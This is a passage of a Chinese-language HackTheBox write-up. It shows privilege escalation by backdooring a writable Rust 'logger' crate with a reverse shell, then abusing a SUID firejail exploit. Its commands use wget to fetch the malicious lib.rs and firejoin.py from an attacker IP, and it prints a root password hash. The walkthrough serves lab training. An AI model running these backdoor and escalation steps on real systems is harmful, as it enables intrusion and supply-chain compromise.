

logger
查看代码发现使用了一个外部库logger:
- Extern crates - The Rust Reference
https://doc.rust-lang.org/reference/items/extern-crates.html

而logger,当前用户有写权限:

shell
那就可以直接修改logger的代码来执行命令,参考这个,修改后不影响原本功能:
- rust-backdoors/reverse-shell/src/main.rs at master · LukeDSchenk/rust-backdoors · GitHub
https://github.com/LukeDSchenk/rust-backdoors/blob/master/reverse-shell/src/main.rs
1 | wget http://10.10.14.16:7777/lib.rs -O lib.rs |
修改后等待tipnet执行,得到没有限制的atlas,写公钥方便后续操作:

lib.rs
1 | extern crate chrono; |
提权信息

suid firejail,类似之前的Cerberus:
- Cerberus - HackTheBox | 喵喵喵喵 | 某鱼唇的人类
https://darkwing.moe/2023/03/22/Cerberus-HackTheBox/ - https://seclists.org/oss-sec/2022/q2/att-188/firejoin_py.bin
1 | find / -perm -4000 -user root 2>/dev/null |
能不能跳过中间步骤直接从silentobserver用户到这里的suid firejail呢,实际上是不行的,silentobserver没有权限执行firejail,而atlas用户在jailer组中可以执行:
提权 & root flag


一步步来,还是一样的问题,给的sudo不行,但直接su可以:
1 | wget 10.10.14.16:7777/firejoin.py |
shadow
1 | root:$y$j9T$Pg7Bm6pt5ZGjXKjHtVx1A0$oUzCb1AdkT8LSqDw/S8epzo8NulMfPH1siYjXUbZl0B:19395:0:99999:7::: |
参考资料
- GPG入门教程 - 阮一峰的网络日志
https://www.ruanyifeng.com/blog/2013/07/gpg.html - Modify the GPG UID name - SoByte
https://www.sobyte.net/post/2021-12/modify-gpg-uid-name/ - PayloadsAllTheThings/Server Side Template Injection at master · swisskyrepo/PayloadsAllTheThings
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#jinja2 - rust-backdoors/reverse-shell/src/main.rs at master · LukeDSchenk/rust-backdoors · GitHub
https://github.com/LukeDSchenk/rust-backdoors/blob/master/reverse-shell/src/main.rs - Cerberus - HackTheBox | 喵喵喵喵 | 某鱼唇的人类
https://darkwing.moe/2023/03/22/Cerberus-HackTheBox/ - https://seclists.org/oss-sec/2022/q2/att-188/firejoin_py.bin